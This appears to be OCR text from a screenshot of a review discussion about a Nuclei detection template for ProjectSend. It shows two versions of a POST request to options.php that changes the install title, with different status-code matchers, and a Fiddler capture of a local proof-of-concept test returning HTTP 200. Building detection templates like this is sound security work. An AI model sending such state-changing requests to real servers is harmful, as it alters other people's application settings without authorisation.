 53 - raw:
54 - |
55 POST /options.php HTTP/1.1
56 Host: {{Hostname}}
57 Content-Type: application/x-www-form-urlencoded
58
59 csrf_token={{csrf}}&section=general&this_install_title=
{{string}}
60
61 matchers:
62 - type: dsl
63 dsl:
64 - 'status_code == 500'
65 - 'contains(content_type, "text/html")'
66 condition: and
67 internal: true
68
69 - raw:
只检测500响应码
53 - raw:
54 - |
55 POST /options.php HTTP/1.1
56 Host: {{Hostname}}
57 Content-Type: application/x-www-form-urlencoded
58
59 csrf_token={{csrf}}&section=general&this_install_title=
{{string}}
60
61 matchers:
62 - type: dsl
63 dsl:
64 - 'status_code == 200'
65 - 'status_code == 500'
66 - 'contains(content_type, "text/html")'
67 condition: or
68 internal: true
69
增加判断条件
p: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Onl
Get Started Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://127.0.0.1:81/projectsend_r1605/options.php HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Connection: close
Content-Length: 138
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=rep7lojesh2cu87v3q98p2p412
Accept-Encoding: gzip
csrf_token=b6152f6aa016282888eced8842f7903bd4c8d0988bf49ee9b34a718971fc2cae&section=general&this_install_title=2q1iHmHhOX3h7weuPFupxORSHqk
Find... (press Ctrl+Enter to highlight all) View in Not
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Tue, 10 Dec 2024 13:13:16 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.4.3
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate, max-age=0
Expires: Sat, 26 Jul 1997 05:00:00 GMT
Content-Length: 0
本地搭建测试poc，响应码为200